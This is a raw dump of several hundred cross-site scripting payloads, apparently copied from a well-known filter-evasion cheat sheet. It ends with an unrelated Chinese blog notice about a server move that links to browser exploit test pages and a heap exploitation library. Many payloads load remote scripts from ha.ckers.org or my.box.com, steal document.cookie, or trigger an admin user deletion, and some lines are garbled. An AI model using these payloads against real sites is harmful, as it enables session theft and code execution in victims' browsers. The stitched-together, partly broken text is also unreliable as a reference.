<BODY ONLOAD=alert('hellox worldss')>
<input onfocus=write(XSS) autofocus>
<input onblur=write(XSS) autofocus><input autofocus>
<body onscroll=alert(XSS)><br><br><br><br><br><br>...<br><br><br><br><input autofocus>
<form><button formaction="javascript:alert(XSS)">lol
<!--<img src="--><img src=x onerror=alert(XSS)//">
<![><img src="]><img src=x onerror=alert(XSS)//">
<style><img src="</style><img src=x onerror=alert(XSS)//">
<? foo="><script>alert(1)</script>">
<! foo="><script>alert(1)</script>">
</ foo="><script>alert(1)</script>">
<? foo="><x foo='?><script>alert(1)</script>'>">
<! foo="[[[Inception]]"><x foo="]foo><script>alert(1)</script>">
<% foo><x foo="%><script>alert(123)</script>">
<div style="font-family:'foo ;color:red;';">LOL
LOL<style>*{/*all*/color/*all*/:/*all*/red/*all*/;/[0]*IE,Safari*[0]/color:green;color:bl/*IE*/ue;}</style>
<script>({0:#0=alert/#0#/#0#(0)})</script>
<svg xmlns="http://www.w3.org/2000/svg">LOL<script>alert(123)</script></svg>
<SCRIPT>alert(/XSS/.source)</SCRIPT>
";alert('XSS');//
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
<BODY BACKGROUND="javascript:alert('XSS')">
<BODY ONLOAD=alert('XSS')>
<IMG DYNSRC="javascript:alert('XSS')">
<IMG LOWSRC="javascript:alert('XSS')">
<BGSOUND SRC="javascript:alert('XSS');">
<BR SIZE="&{alert('XSS')}">
<LAYER SRC="http://ha.ckers.org/scriptlet.html"></LAYER>
<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
<LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css">
<STYLE>@import'http://ha.ckers.org/xss.css';</STYLE>
<META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet">
<STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE>
<XSS STYLE="behavior: url(xss.htc);">
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS
<IMG SRC='vbscript:msgbox("XSS")'>
<IMG SRC="mocha:[code]">
<IMG SRC="livescript:[code]">
žscriptualert(EXSSE)ž/scriptu
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');"
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>
<TABLE BACKGROUND="javascript:alert('XSS')">
<TABLE><TD BACKGROUND="javascript:alert('XSS')">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="background-image:07507206C028'06a06107606107306307206907007403a06106c065072074028.1027058.1053053027029'029">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="width: expression(alert('XSS'));">
<STYLE>@import'javascript:alert("XSS")';</STYLE>
<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))">
<XSS STYLE="xss:expression(alert('XSS'))">
exp/*<A STYLE='noxss:noxss("*//*");
xss:ex/*XSS*//*/*/pression(alert("XSS"))'>
<STYLE TYPE="text/javascript">alert('XSS');</STYLE>
<STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A>
<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
<!--[if gte IE 4]>
<SCRIPT>alert('XSS');</SCRIPT>
<![endif]-->
<BASE HREF="javascript:alert('XSS');//">
<OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT>
<OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:alert('XSS')></OBJECT>
<EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED>
<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED>
a="get";
b="URL("";
c="javascript:";
d="alert('XSS');")";
eval(a+b+c+d);
<HTML xmlns:xss><?import namespace="xss" implementation="http://ha.ckers.org/xss.htc"><xss:xss>XSS</xss:xss></HTML>
<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS');">]]>
</C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>
<XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:alert('XSS')"></B></I></XML>
<SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN>
<XML SRC="xsstest.xml" ID=I></XML>
<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>
<HTML><BODY>
<?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time">
<?import namespace="t" implementation="#default#time2">
<t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>">
</BODY></HTML>
<SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT>
<!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'"-->
<? echo('<SCR)';
echo('IPT>alert("XSS")</SCRIPT>'); ?>
<IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode">
Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser
<META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>">
<HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4-
<SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT =">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<A HREF="http://66.102.7.147/">XSS</A>
<A HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A>
<A HREF="http://1113982867/">XSS</A>
<A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A>
<A HREF="http://0102.0146.0007.00000223/">XSS</A>
<A HREF="htt p://6 6.000146.0x7.147/">XSS</A>
<A HREF="//www.google.com/">XSS</A>
<A HREF="//google">XSS</A>
<A HREF="http://ha.ckers.org@google">XSS</A>
<A HREF="http://google:ha.ckers.org">XSS</A>
<A HREF="http://google.com/">XSS</A>
<A HREF="http://www.google.com./">XSS</A>
<A HREF="javascript:document.location='http://www.google.com/'">XSS</A>
<A HREF="http://www.gohttp://www.google.com/ogle.com/">XSS</A>
<
%3C
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
x3c
x3C
u003c
u003C
<iframe src=http://ha.ckers.org/scriptlet.html>
<IMG SRC="javascript:alert('XSS')"
<SCRIPT SRC=//ha.ckers.org/.js>
<SCRIPT SRC=http://ha.ckers.org/xss.js?<B>
<<SCRIPT>alert("XSS");//<</SCRIPT>
<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<BODY onload!#$%&()*~+-_.,:;?@[/|]^`=alert("XSS")>
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<IMG SRC=" javascript:alert('XSS');">
perl -e 'print "<SCRIPT>alert("XSS")</SCRIPT>";' > out
perl -e 'print "<IMG SRC=javascript:alert("XSS")>";' > out
<IMG SRC="jav
ascript:alert('XSS');">
<IMG SRC="jav
ascript:alert('XSS');">
<IMG SRC="jav	ascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC="javascript:alert('XSS');">
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
'';!--"<XSS>=&{()}
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
'';!--"<XSS>=&{()}
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascrscriptipt:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
<IMG SRC="  javascript:alert('XSS');">
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<<SCRIPT>alert("XSS");//<</SCRIPT>
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>
";alert('XSS');//
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
¼script¾alert(¢XSS¢)¼/script¾
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>
<TABLE BACKGROUND="javascript:alert('XSS')">
<TABLE><TD BACKGROUND="javascript:alert('XSS')">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="background-image:07507206C028'06a06107606107306307206907007403a06106c065072074028.1027058.1053053027029'029">
<DIV STYLE="width: expression(alert('XSS'));">
<STYLE>@import'javascript:alert("XSS")';</STYLE>
<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))">
<XSS STYLE="xss:expression(alert('XSS'))">
exp/*<A STYLE='noxss:noxss("*//*");xss:ex/*XSS*//*/*/pression(alert("XSS"))'>
<EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED>
a="get";b="URL(ja"";c="vascr";d="ipt:ale";e="rt('XSS');")";eval(a+b+c+d+e);
<SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT>
<HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>"></BODY></HTML>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<form id="test" /><button form="test" formaction="javascript:alert(123)">TESTHTML5FORMACTION
<form><button formaction="javascript:alert(123)">crosssitespt
<frameset onload=alert(123)>
<!--<img src="--><img src=x onerror=alert(123)//">
<style><img src="</style><img src=x onerror=alert(123)//">
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<embed src="javascript:alert(1)">
<? foo="><script>alert(1)</script>">
<! foo="><script>alert(1)</script>">
</ foo="><script>alert(1)</script>">
<script>({0:#0=alert/#0#/#0#(123)})</script>
<script>ReferenceError.prototype.__defineGetter__('name', function(){alert(123)}),x</script>
<script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('alert(1)')()</script>
<script src="#">{alert(1)}</script>;1
<script>crypto.generateCRMFRequest('CN=0',0,0,null,'alert(1)',384,null,'rsa-dual-use')</script>
<svg xmlns="#"><script>alert(1)</script></svg>
<svg onload="javascript:alert(123)" xmlns="#"></svg>
<iframe xmlns="#" src="javascript:alert(1)"></iframe>
+ADw-script+AD4-alert(document.location)+ADw-/script+AD4-
%2BADw-script+AD4-alert(document.location)%2BADw-/script%2BAD4-
+ACIAPgA8-script+AD4-alert(document.location)+ADw-/script+AD4APAAi-
%2BACIAPgA8-script%2BAD4-alert%28document.location%29%2BADw-%2Fscript%2BAD4APAAi-
%253cscript%253ealert(document.cookie)%253c/script%253e
“><s”%2b”cript>alert(document.cookie)</script>
“><ScRiPt>alert(document.cookie)</script>
“><<script>alert(document.cookie);//<</script>
foo%00<script>alert(document.cookie)</script>
<scr<script>ipt>alert(document.cookie)</scr</script>ipt>
%22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)’%3E
‘; alert(document.cookie); var foo=’
foo’; alert(document.cookie);//’;
</script><script >alert(document.cookie)</script>
<img src=asdf onerror=alert(document.cookie)>
<BODY ONLOAD=alert(’XSS’)>
<script>alert(1)</script>
"><script>alert(String.fromCharCode(66, 108, 65, 99, 75, 73, 99, 101))</script>
<video src=1 onerror=alert(1)>
<audio src=1 onerror=alert(1)>
%u0025%u0075%u0066%u0066%u0031%u0063%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0075%u0066%u0066%u0031%u0065%u0061%u006c%u0065%u0072%u0074%u0028%u0018%u0058%u0053%u0053%u0019%u0029%u003b%u0025%u0075%u0066%u0066%u0031%u0063%u002f%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0075%u0066%u0066%u0031%u0065
%uff1cscript%uff1ealert(XSS);%uff1c/script%uff1e
%uff1cscript%uff1ealert(%uff07XSS%uff07);%uff1c/script%uff1e
%uff1cscript%uff1ealert(%uff07XSS%uff07);%uff1c/script%uff1e
%uff1cscript%uff1ealert%uff08%uff07XSS%uff07%uff09%uff1b%uff1c%uff0fscript%uff1e
%uff1cscript%uff1ealert%uff081uff09%uff1b%uff1c%uff0fscript%uff1e
%uff1cscript%uff1ealert(1);%uff1c/script%uff1e
%uff02%uff1e
%uff02%uff1e%uff1cscript%uff1ealert(XSS);%uff1c/script%uff1e
%uff02%uff1e%uff1cscript%uff1ealert(%uff07XSS%uff07);%uff1c/script%uff1e
%uff02%uff1e%uff1cscript%uff1ealert(%uff07XSS%uff07);%uff1c/script%uff1e
%uff02%uff1e%uff1cscript%uff1ealert%uff08%uff07XSS%uff07%uff09%uff1b%uff1c%uff0fscript%uff1e
%uff02%uff1e%uff1cscript%uff1ealert%uff081uff09%uff1b%uff1c%uff0fscript%uff1e
%uff02%uff1e%uff1cscript%uff1ealert(1);%uff1c/script%uff1e
%u003cscript%u003ealert(XSS);%u003c/script%u003e
%u003cscript%u003ealert(%u0027XSS%u0027);%u003c/script%u003e
%u003cscript%u003ealert(%u0027XSS%u0027);%u003c/script%u003e
%u003cscript%u003ealert%u0028%u0027XSS%u0027%u0029%u003b%u003c%uff0fscript%u003e
%u003cscript%u003ealert%u00281uff09%u003b%u003c%uff0fscript%u003e
%u003cscript%u003ealert(1);%u003c/script%u003e
%u0022%u003e
%u0022%u003e%u003cscript%u003ealert(XSS);%u003c/script%u003e
%u0022%u003e%u003cscript%u003ealert(%u0027XSS%u0027);%u003c/script%u003e
%u0022%u003e%u003cscript%u003ealert(%u0027XSS%u0027);%u003c/script%u003e
%u0022%u003e%u003cscript%u003ealert%u0028%u0027XSS%u0027%u0029%u003b%u003c%uff0fscript%u003e
%u0022%u003e%u003cscript%u003ealert(1);%u003c/script%u003e
/"onafterscriptexecute=alert('XSS') 1='
因旧服务器稳定性问题,本站搬迁到新的服务器上
由于原来的服务器不稳定,我已经移动到了新的服务器上。
原先的一点东西也备份过来了,它们分别是:
JavaScript Heap Exploitation library
http://tem.pw/usr/uploads/2016/07/2266541613.rar
测试CVE-2014-6041,成功后弹出google.cn的网页源代码
http://tem.pw/old-backup/6.html
测试CVE-2013-6835 Facetime Audio 自动拨号漏洞
http://tem.pw/old-backup/5.html
测试HTTP 204地址栏伪造
http://tem.pw/old-backup/7.html
测试Chrome 30 Intent URL Scheme UXSS
http://tem.pw/old-backup/4.html
之后,所有的内容将基于本服务器和本博客系统开发。
给您带来的不便敬请谅解。
blast
2017-6-5